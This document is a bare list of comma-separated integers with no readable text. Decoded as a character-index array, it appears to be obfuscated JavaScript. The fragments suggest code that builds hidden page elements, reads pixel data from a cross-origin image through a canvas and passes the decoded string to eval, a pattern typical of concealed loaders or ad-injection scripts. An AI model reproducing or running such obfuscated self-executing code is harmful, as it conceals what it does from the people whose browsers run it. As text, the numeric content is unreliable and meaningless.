,39,9,21,18,38,26,14,38,6,73,45,39,11,9,9,17,21,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,8,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,56,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,56,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,2,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,2,73,64,14,38,6,73,45,39,11,9,9,17,38,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,38,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,53,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,53,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,76,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,76,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,50,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,50,17,26,55,67,21,76,8,64,14,7,9,7,1,21,39,53,58,67,56,39,73,21,18,38,26,55,79,67,58,7,39,64,14,85,85,21,39,30,7,21,84,86,7,14,85,85,73,64,55,6,56,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,6,64,87,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,38,19,76,18,8,21,56,27,9,17,50,53,62,33,62,39,84,76,38,84,39,62,33,62,1,84,39,30,62,33,62,44,84,67,62,33,62,13,62,33,62,56,44,84,62,33,62,1,56,51,19,17,26,62,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,33,33,64,87,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,9,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,1,21,39,53,58,67,56,39,73,15,18,67,13,75,41,13,93,26,33,5,1,50,53,39,84,76,38,84,39,5,1,84,39,30,73,35,25,64,44,84,67,13,73,35,25,64,56,44,84,5,1,56,51,19,15,76,38,55,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,51,8,30,84,67,19,39,64,1,21,39,53,58,67,56,39,73,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,55,17,17,64,14,85,85,85,55,19,6,25,6,7,84,56,30,38,51,84,73,64,87,85,55,6,25,6,7,84,56,30,38,51,84,73,6,58,64,87,6,51,21,73,79,67,21,86,11,9,41,14,11,57,6,58,1,58,39,84,76,30,78,14,11,33,33,64,87,79,67,21,86,45,9,6,58,18,11,26,14,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,45,18,17,53,67,30,30,39,21,84,17,26,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,33,33,64,87,38,6,73,45,18,17,67,56,30,38,51,84,17,26,9,9,17,38,84,28,39,56,30,17,64,87,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,90,39,6,51,21,39,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,67,6,30,39,21,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,85,85,85,4,8,11,1,67,30,20,6,9,17,44,21,67,50,17,14,85,55,58,67,30,39,21,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,9,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,14,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,51,90,28,9,4,8,11,1,2,73,51,1,53,67,21,39,84,30,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,38,6,73,51,90,28,9,9,7,84,44,39,6,38,84,39,44,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,4,8,11,1,8,56,67,84,73,51,64,14,38,6,73,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,64,87,51,90,28,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,17,82,70,42,0,51,44,39,89,84,8,39,21,30,39,44,17,55,4,8,11,1,8,56,67,84,55,6,67,58,8,39,64,14,85,39,58,8,39,87,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,58,67,30,39,21,73,51,64,14,85,55,48,41,41,64,14,85,85,85,73,64,55,8,56,67,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,67,9,4,8,11,1,2,73,51,1,56,78,38,58,44,55,4,8,11,1,2,73,51,1,53,67,21,39,84,30,64,18,41,26,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,79,67,21,86,53,9,41,14,53,57,67,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,4,8,11,1,56,58,18,53,26,9,9,7,84,44,39,6,38,84,39,44,64,87,4,8,11,1,56,58,18,53,26,9,67,18,53,26,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,67,18,53,26,64,14,85,85,85,85,73,64,55,84,51,50,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,21,58,55,53,67,21,39,84,30,64,87,38,6,73,4,8,11,1,7,56,72,9,6,67,58,8,39,64,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,4,8,11,1,7,56,55,53,67,21,39,84,30,64,14,4,8,11,1,7,56,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,56,33,33,14,79,67,21,86,56,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,56,67,84,79,67,8,62,64,14,79,67,21,86,30,9,56,1,76,39,30,47,51,84,30,39,36,30,73,62,59,44,62,64,14,79,67,21,86,50,9,38,1,50,38,44,30,78,14,79,67,21,86,78,9,38,1,78,39,38,76,78,30,14,79,67,21,86,19,9,17,6,21,51,19,47,78,67,21,47,51,44,39,17,14,56,1,8,30,11,58,39,1,50,38,44,30,78,9,56,1,50,38,44,30,78,9,50,14,56,1,8,30,11,58,39,1,78,39,38,76,78,30,9,56,1,78,39,38,76,78,30,9,78,14,30,1,76,58,51,90,67,58,88,58,53,78,67,9,71,1,41,14,30,1,76,58,51,90,67,58,47,51,19,53,51,8,38,30,39,70,53,39,21,67,30,38,51,84,9,17,56,51,53,11,17,14,30,18,4,8,11,1,67,30,20,6,33,4,8,11,1,67,30,20,38,26,73,38,55,41,55,41,64,14,79,67,21,86,90,9,4,8,11,1,53,59,22,73,30,18,4,8,11,1,19,73,64,26,73,41,55,41,55,50,55,78,64,1,44,67,30,67,64,14,79,67,21,86,8,9,62,62,14,79,67,21,86,79,9,18,62,86,62,55,62,72,62,55,62,5,62,62,55,62,91,62,55,62,54,62,55,62,68,62,55,62,10,62,55,62,17,62,55,62,73,62,55,62,64,62,55,62,27,62,55,62,33,62,55,62,55,62,55,62,13,62,55,62,1,62,55,62,15,62,55,62,41,62,55,62,71,62,55,62,59,62,55,62,24,62,55,62,22,62,55,62,48,62,55,62,61,62,55,62,65,62,55,62,83,62,55,62,93,62,55,62,25,62,55,62,14,62,55,62,57,62,55,62,9,62,55,62,92,62,55,62,35,62,55,62,32,62,55,62,88,62,55,62,77,62,55,62,47,62,55,62,82,62,55,62,49,62,55,62,29,62,55,62,52,62,55,62,63,62,55,62,89,62,55,62,40,62,55,62,34,62,55,62,3,62,55,62,42,62,55,62,0,62,55,62,70,62,55,62,4,62,55,62,80,62,55,62,69,62,55,62,12,62,55,62,43,62,55,62,81,62,55,62,31,62,55,62,37,62,55,62,74,62,55,62,23,62,55,62,60,62,55,62,18,62,55,62,5,5,62,55,62,26,62,55,62,16,62,55,62,20,62,55,62,46,62,55,62,67,62,55,62,90,62,55,62,56,62,55,62,44,62,55,62,39,62,55,62,6,62,55,62,76,62,55,62,78,62,55,62,38,62,55,62,28,62,55,62,45,62,55,62,58,62,55,62,19,62,55,62,84,62,55,62,51,62,55,62,53,62,55,62,2,62,55,62,21,62,55,62,8,62,55,62,30,62,55,62,7,62,55,62,79,62,55,62,50,62,55,62,36,62,55,62,11,62,55,62,75,62,55,62,87,62,55,62,66,62,55,62,85,62,26,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,90,1,58,39,84,76,30,78,14,36,33,33,64,38,6,73,90,18,36,26,64,8,33,9,79,18,73,90,18,36,26,13,24,59,64,26,14,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,8,79,73,7,56,58,64,14,38,6,73,4,8,11,1,56,9,9,71,10,10,7,56,58,1,51,90,8,39,21,79,39,1,39,84,67,90,58,39,44,9,9,71,64,87,4,8,11,1,7,56,9,7,56,58,14,4,8,11,1,58,67,30,39,21,73,7,56,58,1,51,90,8,39,21,79,39,64,14,85,39,58,8,39,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,64,87,38,6,73,38,1,8,21,56,9,9,58,51,56,67,30,38,51,84,1,53,21,51,30,51,56,51,58,33,7,21,58,64,87,38,1,8,21,56,9,4,8,11,1,7,21,73,4,8,11,1,11,64,14,21,39,30,7,21,84,14,85,79,67,21,86,8,9,4,8,11,1,79,8,73,64,14,38,6,73,8,64,87,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,8,21,56,9,7,21,58,14,85,85,73,64,55,53,59,22,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,90,64,87,79,67,21,86,8,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,90,1,58,39,84,76,30,78,14,38,33,9,22,64,87,38,6,73,90,18,38,33,41,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,41,26,64,14,38,6,73,90,18,38,33,71,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,71,26,64,14,38,6,73,90,18,38,33,59,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,59,26,64,14,85,21,39,30,7,21,84,86,8,14,85,85,73,64,55,8,79,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,44,64,87,30,21,11,87,58,51,56,67,58,12,30,51,21,67,76,39,1,8,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,55,40,12,70,0,1,8,30,21,38,84,76,38,6,11,73,44,64,64,14,85,56,67,30,56,78,73,39,64,87,85,85,85,73,64,55,79,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,21,39,30,7,21,84,86,58,51,56,67,58,12,30,51,21,67,76,39,1,76,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,64,14,85,56,67,30,56,78,73,39,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,85,85,73,64,55,38,8,20,30,39,8,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,67,8,78,1,8,39,67,21,56,78,73,62,20,20,11,30,39,8,30,62,64,92,13,71,64,30,39,8,30,9,30,21,7,39,14,39,58,8,39,86,30,39,8,30,9,6,67,58,8,39,14,21,39,30,7,21,84,86,30,39,8,30,14,85,85,73,64,55,67,56,8,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,56,8,8,64,87,79,67,21,86,78,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,17,90,51,44,11,17,64,18,41,26,55,8,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,8,30,11,58,39,17,64,14,8,1,8,39,30,88,30,30,21,38,90,7,30,39,73,62,30,11,53,39,62,55,62,30,39,36,30,15,56,8,8,62,64,14,38,6,73,8,1,8,30,11,58,39,12,78,39,39,30,64,8,1,8,30,11,58,39,12,78,39,39,30,1,56,8,8,43,39,36,30,9,56,8,8,14,39,58,8,39,86,8,1,38,84,84,39,21,63,43,42,3,9,56,8,8,14,21,39,30,7,21,84,86,78,1,67,53,53,39,84,44,47,78,38,58,44,73,8,64,14,85,85,73,64,55,76,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,50,9,50,38,84,44,51,50,1,38,84,84,39,21,37,38,44,30,78,14,79,67,21,86,21,9,48,14,38,6,73,50,57,9,22,65,93,64,21,9,71,14,38,6,73,50,57,9,65,61,65,64,21,9,59,14,38,6,73,50,57,9,71,41,59,24,64,21,9,24,14,38,6,73,50,57,9,71,22,24,93,64,21,9,22,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,19,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,4,8,11,1,67,30,20,76,33,4,8,11,1,67,30,20,38,33,4,8,11,1,67,30,20,44,14,85,85,73,64,55,56,51,58,58,39,56,30,38,51,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,87,79,67,21,86,51,9,87,38,84,38,30,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,8,8,9,9,6,67,58,8,39,64,87,4,8,11,1,56,8,8,9,4,8,11,1,67,56,8,8,73,7,56,58,1,56,8,8,20,56,51,19,19,51,84,64,14,85,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,51,1,7,84,38,30,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,55,53,67,21,39,84,30,64,14,85,85,55,7,84,38,30,25,6,7,84,56,30,38,51,84,73,7,55,53,67,21,39,84,30,64,87,6,51,21,73,38,9,41,14,38,57,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,39,7,9,84,39,50,86,69,39,76,49,36,53,73,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,18,38,26,64,14,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,53,67,30,78,84,67,19,39,1,19,67,30,56,78,73,39,7,64,64,21,39,30,7,21,84,14,85,38,6,73,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,14,85,39,58,8,39,86,38,6,73,4,8,11,1,38,8,20,30,39,8,30,73,64,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,20,30,39,8,30,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,20,30,39,8,30,14,85,39,58,8,39,86,21,39,30,7,21,84,14,7,1,56,8,8,20,8,53,39,56,38,6,38,56,33,9,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,87,62,33,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,33,62,85,62,14,79,67,21,86,30,9,4,8,11,1,2,73,30,8,55,53,67,21,39,84,30,64,14,38,6,73,30,1,58,39,84,76,30,78,57,71,64,21,39,30,7,21,84,14,30,9,30,18,41,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,7,1,56,8,8,20,8,53,39,56,38,6,38,56,14,38,6,73,30,67,9,9,62,90,39,6,51,21,39,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,6,30,39,21,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,53,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,30,1,38,84,84,39,21,63,43,42,3,33,7,1,78,30,19,58,14,39,58,8,39,86,38,6,73,30,67,9,9,62,53,21,39,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,33,30,1,38,84,84,39,21,63,43,42,3,14,39,58,8,39,86,38,6,73,30,67,9,9,62,6,38,58,58,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,39,58,8,39,86,21,39,30,7,21,84,14,7,1,7,84,38,30,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,73,6,7,84,56,30,38,51,84,86,50,67,38,30,73,30,50,64,87,38,6,73,30,50,9,9,7,84,44,39,6,38,84,39,44,64,79,67,21,86,30,50,9,41,14,39,58,8,39,86,38,6,73,30,50,92,71,41,64,21,39,30,7,21,84,14,38,6,73,30,50,92,41,10,10,51,1,21,38,76,73,7,64,9,9,30,21,7,39,64,21,39,30,7,21,84,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,67,38,30,73,30,50,33,71,64,14,85,55,71,41,41,64,14,85,64,73,64,14,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,62,21,39,8,38,75,39,62,55,6,7,84,56,30,38,51,84,73,64,87,51,1,21,38,76,73,7,64,14,85,64,14,51,1,21,38,76,73,7,64,14,85,55,21,38,76,25,6,7,84,56,30,38,51,84,73,7,64,87,39,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,1,62,33,7,1,38,19,76,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,79,67,21,86,19,9,44,51,56,7,19,39,84,30,1,90,51,44,11,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,18,8,30,11,58,39,9,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,26,62,64,1,58,39,84,76,30,78,14,38,6,73,19,92,41,64,87,44,51,56,7,19,39,84,30,1,90,51,44,11,1,38,84,84,39,21,63,43,42,3,9,62,88,44,90,58,51,56,45,86,49,21,21,51,21,1,62,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,38,84,44,51,50,1,67,58,39,21,30,73,17,88,44,90,58,51,56,45,86,39,36,30,39,84,8,38,51,84,86,39,21,21,51,21,86,41,6,22,48,61,71,24,24,48,17,33,62,5,84,62,33,17,43,21,11,86,30,51,86,44,38,8,67,90,58,39,86,30,78,38,8,86,39,36,30,39,84,8,38,51,84,86,51,21,86,21,39,8,30,67,21,30,86,11,51,7,21,86,84,67,79,38,76,67,30,51,21,1,17,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,21,39,58,51,67,44,73,64,14,85,55,71,41,64,14,85,38,6,73,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,9,9,41,64,21,39,30,7,21,84,86,6,67,58,8,39,14,79,67,21,86,21,67,30,38,51,9,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,15,7,56,58,1,8,53,21,38,30,39,20,50,38,44,30,78,14,79,67,21,86,84,39,50,20,90,76,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,21,67,30,38,51,27,7,56,58,1,8,53,21,38,30,39,20,78,39,38,76,78,30,64,14,79,67,21,86,67,44,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,84,39,50,20,90,76,20,78,39,38,76,78,30,15,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,64,14,38,6,73,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,72,9,84,39,50,20,90,76,20,78,39,38,76,78,30,64,87,84,39,50,20,90,76,20,78,39,38,76,78,30,9,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,14,85,38,6,73,7,1,51,84,56,39,9,9,7,84,44,39,6,38,84,39,44,64,87,7,1,51,84,56,39,9,30,21,7,39,14,7,1,67,58,79,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,39,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,67,44,20,38,44,9,39,18,38,26,1,56,58,67,8,8,0,67,19,39,1,8,53,58,38,30,73,7,1,38,19,76,20,56,58,67,8,8,33,62,13,62,64,18,71,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,17,1,17,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,17,86,1,17,33,7,1,38,19,76,20,56,58,67,8,8,33,17,13,17,33,67,44,20,38,44,33,17,87,90,67,56,45,76,21,51,7,84,44,13,8,38,75,39,25,67,7,30,51,86,17,33,84,39,50,20,90,76,20,78,39,38,76,78,30,33,17,53,36,14,86,90,67,56,45,76,21,51,7,84,44,13,53,51,8,38,30,38,51,84,25,41,86,13,17,33,7,56,58,1,67,44,20,30,51,20,8,53,21,38,30,39,18,67,44,20,38,44,26,27,67,44,20,78,39,38,76,78,30,33,17,53,36,14,85,17,14,38,6,73,39,18,38,26,1,51,6,6,8,39,30,4,67,21,39,84,30,72,9,9,84,7,58,58,64,87,7,1,67,58,79,1,53,7,8,78,73,67,44,20,38,44,64,14,85,79,67,21,86,44,9,4,8,11,1,2,73,62,91,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,38,44,33,62,86,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,30,67,76,0,67,19,39,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,53,9,41,14,53,57,44,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,44,18,53,26,1,51,84,56,58,38,56,45,9,9,84,7,58,58,64,87,44,18,53,26,1,51,84,56,58,38,56,45,9,6,7,84,56,30,38,51,84,73,39,39,64,87,79,67,21,86,67,9,39,39,1,30,67,21,76,39,30,66,66,39,39,1,8,21,56,49,58,39,19,39,84,30,14,79,67,21,86,56,38,9,67,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,76,39,30,88,30,30,21,38,90,7,30,39,73,62,90,38,44,62,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,67,8,8,38,76,84,73,7,56,58,1,58,38,84,45,20,21,39,44,38,21,39,56,30,20,7,21,58,33,7,56,58,1,67,44,20,30,51,20,58,38,84,45,18,56,38,26,64,14,21,39,30,7,21,84,86,6,67,58,8,39,14,85,14,85,85,85,73,6,7,84,56,30,38,51,84,86,21,79,38,39,50,73,64,87,38,6,73,4,8,11,1,79,1,38,84,31,38,39,50,53,51,21,30,73,7,1,7,84,38,30,64,64,87,79,67,21,86,58,30,9,62,62,14,58,30,9,7,1,50,38,44,76,39,30,20,38,44,33,62,56,62,33,7,1,67,58,79,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,14,79,67,21,86,53,79,9,41,14,38,6,73,4,8,11,1,53,79,9,9,6,67,58,8,39,64,87,4,8,11,1,53,79,9,30,21,7,39,14,53,79,9,71,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,79,38,39,50,20,7,21,58,55,87,17,38,17,25,58,30,55,17,53,17,25,53,79,55,17,76,17,25,4,8,11,1,76,73,64,55,17,50,17,25,7,1,50,38,44,76,39,30,20,38,44,85,64,14,21,39,30,7,21,84,14,85,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,21,79,38,39,50,73,64,14,85,55,71,41,41,41,64,14,85,64,73,64,14,85,21,39,30,7,21,84,86,30,21,7,39,14,85,55,21,58,51,67,44,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,58,8,9,62,62,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58